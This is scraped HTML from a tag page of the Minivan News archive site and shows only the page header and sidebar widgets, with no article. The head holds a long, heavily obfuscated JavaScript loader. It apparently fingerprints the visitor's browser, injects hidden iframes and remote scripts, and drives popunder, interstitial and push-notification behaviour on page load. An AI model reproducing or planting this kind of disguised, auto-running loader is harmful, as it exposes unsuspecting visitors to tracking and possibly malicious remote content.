p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).O+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+;56+qE#l6:.!lHo6l+.*+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.4.j.4+3o#:+#:6qE^qHt+.n9o}6.G:6il+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+=Mo#l9+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+W::W=3./}lE:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script> </head><body class="archive tag tag-atoll-council tag-1914 wp-embed-responsive"><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content	</a><div id="sidebar" class="sidebar"><header id="masthead" class="site-header"><div class="site-branding"><p class="site-title"><a href="https://minivannewsarchive.com/" rel="home">Minivan News &#8211; Archive</a></p><p class="site-description">FIRST FOR INDEPENDENT NEWS IN THE MALDIVES</p>
<button class="secondary-toggle">Menu and widgets</button></div></header><div id="secondary" class="secondary"><div id="widget-area" class="widget-area" role="complementary"><aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://minivannewsarchive.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
</svg></button></div></form></aside><aside id="block-3" class="widget widget_block widget_archive"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-2" class="wp-block-archives__label">Archives</label>
<select id="wp-block-archives-2" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;"><option value="">Select Month</option><option value='https://minivannewsarchive.com/date/2015/07'> July 2015</option><option value='https://minivannewsarchive.com/date/2015/06'> June 2015</option><option value='https://minivannewsarchive.com/date/2015/05'> May 2015</option><option value='https://minivannewsarchive.com/date/2015/04'> April 2015</option><option value='https://minivannewsarchive.com/date/2015/03'> March 2015</option><option value='https://minivannewsarchive.com/date/2015/02'> February 2015</option><option value='https://minivannewsarchive.com/date/2015/01'> January 2015</option><option value='https://minivannewsarchive.com/date/2014/12'> December 2014</option><option value='https://minivannewsarchive.com/date/2014/11'> November 2014</option><option value='https://minivannewsarchive.com/date/2014/10'> October 2014</option><option value='https://minivannewsarchive.com/date/2014/09'> September 2014</option><option value='https://minivannewsarchive.com/date/2014/08'> August 2014</option><option value='https://minivannewsarchive.com/date/2014/07'> July 2014</option><option value='https://minivannewsarchive.com/date/2014/06'> June 2014</option><option value='https://minivannewsarchive.com/date/2014/05'> May 2014</option><option value='https://minivannewsarchive.com/date/2014/04'> April 2014</option><option value='https://minivannewsarchive.com/date/2014/03'> March 2014</option><option value='https://minivannewsarchive.com/date/2014/02'> February 2014</option><option value='https://minivannewsarchive.com/date/2014/01'> January 2014</option><option value='https://minivannewsarchive.com/date/2013/12'> December 2013</option><option value='https://minivannewsarchive.com/date/2013/11'> November 2013</option><option value='https://minivannewsarchive.com/date/2013/10'> October 2013</option><option value='https://minivannewsarchive.com/date/2013/09'> September 2013</option><option value='https://minivannewsarchive.com/date/2013/08'> August 2013</option><option value='https://minivannewsarchive.com/date/2013/07'> July 2013</option><option value='https://minivannewsarchive.com/date/2013/06'> June 2013</option><option value='https://minivannewsarchive.com/date/2013/05'> May 2013</option><option value='https://minivannewsarchive.com/date/2013/04'> April 2013</option><option value='https://minivannewsarchive.com/date/2013/03'> March 2013</option><option value='https://minivannewsarchive.com/date/2013/02'> February 2013</option><option value='https://minivannewsarchive.com/date/2013/01'> January 2013</option><option value='https://minivannewsarchive.com/date/2012/12'> December 2012</option><option value='https://minivannewsarchive.com/date/2012/11'> November 2012</option><option value='https://minivannewsarchive.com/date/2012/10'> October 2012</option><option value='https://minivannewsarchive.com/date/2012/09'> September 2012</option><option value='https://minivannewsarchive.com/date/2012/08'> August 2012</option><option value='https://minivannewsarchive.com/date/2012/07'> July 2012</option><option value='https://minivannewsarchive.com/date/2012/06'> June 2012</option><option value='https://minivannewsarchive.com/date/2012/05'> May 2012</option><option value='https://minivannewsarchive.com/date/2012/04'> April 2012</option><option value='https://minivannewsarchive.com/date/2012/03'> March 2012</option><option value='https://minivannewsarchive.com/date/2012/02'> February 2012</option><option value='https://minivannewsarchive.com/date/2012/01'> January 2012</option><option value='https://minivannewsarchive.com/date/2011/12'> December 2011</option><option value='https://minivannewsarchive.com/date/2011/11'> November 2011</option><option value='https://minivannewsarchive.com/date/2011/10'> October 2011</option><option value='https://minivannewsarchive.com/date/2011/09'> September 2011</option><option value='https://minivannewsarchive.com/date/2011/08'> August 2011</option><option value='https://minivannewsarchive.com/date/2011/07'> July 2011</option><option value='https://minivannewsarchive.com/date/2011/06'> June 2011</option><option value='https://minivannewsarchive.com/date/2011/05'> May 2011</option><option value='https://minivannewsarchive.com/date/2011/04'> April 2011</option><option value='https://minivannewsarchive.com/date/2011/03'> March 2011</option><option value='https://minivannewsarchive.com/date/2011/02'> February 2011</option><option value='https://minivannewsarchive.com/date/2011/01'> January 2011</option><option value='https://minivannewsarchive.com/date/2010/12'> December 2010</option><option value='https://minivannewsarchive.com/date/2010/11'> November 2010</option><option value='https://minivannewsarchive.com/date/2010/10'> October 2010</option><option value='https://minivannewsarchive.com/date/2010/09'> September 2010</option><option value='https://minivannewsarchive.com/date/2010/08'> August 2010</option><option value='https://minivannewsarchive.com/date/2010/07'> July 2010</option><option value='https://minivannewsarchive.com/date/2010/06'> June 2010</option><option value='https://minivannewsarchive.com/date/2010/05'> May 2010</option><option value='https://minivannewsarchive.com/date/2010/04'> April 2010</option><option value='https://minivannewsarchive.com/date/2010/03'> March 2010</option><option value='https://minivannewsarchive.com/date/2010/02'> February 2010</option><option value='https://minivannewsarchive.com/date/2010/01'> January 2010</option><option value='https://minivannewsarchive.com/date/2009/12'> December 2009</option><option value='https://minivannewsarchive.com/date/2009/11'> November 2009</option><option value='https://minivannewsarchive.com/date/2009/10'> October 2009</option><option value='https://minivannewsarchive.com/date/2009/09'> September 2009</option><option value='https://minivannewsarchive.com/date/2009/07'> July 2009</option><option value='https://minivannewsarchive.com/date/2009/06'> June 2009</option><option value='https://minivannewsarchive.com/date/2009/05'> May 2009</option><option value='https://minivannewsarchive.com/date/2009/04'> April 2009</option><option value='https://minivannewsarchive.com/date/2009/01'> January 2009</option><option value='https://minivannewsarchive.com/date/2008/12'> December 2008</option><option value='https://minivannewsarchive.com/date/2008/09'> September 2008</option><option value='https://minivannewsarchive.com/date/2008/04'> April 2008</option><option value='https://minivannewsarchive.com/date/2008/02'> February 2008</option><option value='https://minivannewsarchive.com/date/2008/01'> January 2008</option><option value='https://minivannewsarchive.com/date/2007/10'> October 2007</option><option value='https://minivannewsarchive.com/date/2007/08'> August 2007</option><option value='https://minivannewsarchive.com/date/2007/07'> July 2007</option><option value='https://minivannewsarchive.com/date/2007/06'> June 2007</option><option value='https://minivannewsarchive.com/date/2007/05'> May 2007</option><option value='https://minivannewsarchive.com/date/2007/03'> March 2007</option><option value='https://minivannewsarchive.com/date/2007/01'> January 2007</option><option value='https://minivannewsarchive.com/date/2006/12'> December 2006</option><option value='https://minivannewsarchive.com/date/2006/11'> November 2006</option><option value='https://minivannewsarchive.com/date/2006/09'> September 2006</option><option value='https://minivannewsarchive.com/date/2006/08'> August 2006</option><option value='https://minivannewsarchive.com/date/2006/07'> July 2006</option><option value='https://minivannewsarchive.com/date/2006/05'> May 2006</option><option value='https://minivannewsarchive.com/date/2006/04'> April 2006</option><option value='https://minivannewsarchive.com/date/2006/03'> March 2006</option><option value='https://minivannewsarchive.com/date/2006/01'> January 2006</option><option value='https://minivannewsarchive.com/date/2005/12'> December 2005</option><option value='https://minivannewsarchive.com/date/2005/11'> November 2005</option><option value='https://minivannewsarchive.com/date/2005/10'> October 2005</option><option value='https://minivannewsarchive.com/date/2005/09'> September 2005</option><option value='https://minivannewsarchive.com/date/2005/08'> August 2005</option><option value='https://minivannewsarchive.com/date/2005/07'> July 2005</option><option value='https://minivannewsarchive.com/date/2005/06'> June 2005</option><option value='https://minivannewsarchive.com/date/2005/05'> May 2005</option><option value='https://minivannewsarchive.com/date/2005/04'> April 2005</option><option value='https://minivannewsarchive.com/date/2005/03'> March 2005</option><option value='https://minivannewsarchive.com/date/2005/02'> February 2005</option><option value='https://minivannewsarchive.com/date/2005/01'> January 2005</option><option value='https://minivannewsarchive.com/date/2004/12'> December 2004</option><option value='https://minivannewsarchive.com/date/2004/11'> November 2004</option><option value='https://minivannewsarchive.com/date/1999/11'> November 1999</option><option value='https://minivannewsarchive.com/date/2026/01' selected='selected'>  0</option>
</select></div></aside><aside id="block-9" class="widget widget_block"><h2 class="widget-title">Categories</h2><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-15"><a href="https://minivannewsarchive.com/category/business">Business &amp; Tourism</a></li><li class="cat-item cat-item-13289"><a href="https://minivannewsarchive.com/category/crime-2">Crime</a></li><li class="cat-item cat-item-7"><a href="https://minivannewsarchive.com/category/environment">Environment</a></li><li class="cat-item cat-item-16338"><a href="https://minivannewsarchive.com/category/feature-comment">Features &amp; Comment</a></li><li class="cat-item cat-item-17232"><a href="https://minivannewsarchive.com/category/in-pictures">In Pictures</a></li><li class="cat-item cat-item-3"><a href="https://minivannewsarchive.com/category/latest">Latest</a></li><li class="cat-item cat-item-14"><a href="https://minivannewsarchive.com/category/news-in-brief">News in Brief</a></li><li class="cat-item cat-item-5"><a href="https://minivannewsarchive.com/category/politics">Politics</a></li><li class="cat-item cat-item-6"><a href="https://minivannewsarchive.com/category/society">Society &amp; Culture</a></li></ul></div></aside><aside id="block-6" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>January 2026</caption><thead><tr><th scope="col" title="Sunday">S</th><th scope="col" title="Monday">M</th><th scope="col" title="Tuesday">T</th><th scope="col" title="Wednesday">W</th><th scope="col" title="Thursday">T</th><th scope="col" title="Friday">F</th><th scope="col" title="Saturday">S</th></tr></thead><tbody><tr><td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td></tr><tr><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr><tr><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td></tr><tr><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td></tr><tr><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td id="today">30</td><td>31</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://minivannewsarchive.com/date/2015/07">&laquo; Jul</a></span>
<span class="pad">&nbsp;</span>
